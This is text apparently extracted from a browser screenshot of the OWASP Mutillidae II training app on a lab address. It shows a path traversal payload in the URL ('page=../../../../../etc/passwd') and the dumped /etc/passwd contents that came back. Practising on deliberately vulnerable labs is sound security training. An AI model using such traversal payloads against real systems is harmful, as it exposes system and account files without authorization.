 192.168.56.12/mutillidae/index.php?page=../../../../../etc/passwd - Brave
192.168.56.12/mutillidae/index
Not secure | 192.168.56.12/mutillidae/index.php?page=../../../../../etc/passwd
Private (2)
ostalo privilege-escalati... nfl-analytics auto cloud-forensics-p... diplomski-links nixCraft - Linux a... Welcome GitHub - osirislab... Beautiful, Secure,...
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.7.14 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
Video Tutorials
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin uuidd:x:106:111::/run/uuidd:/usr/sbin/nologin
tcpdump:x:107:112::/nonexistent:/usr/sbin/nologin landscape:x:108:114::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin darian:x:1000:1000:darian:/home/darian:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:111:117:MySQL Server,,,:/nonexistent:/bin/false alice:x:1001:1001::/home/alice:/bin/bash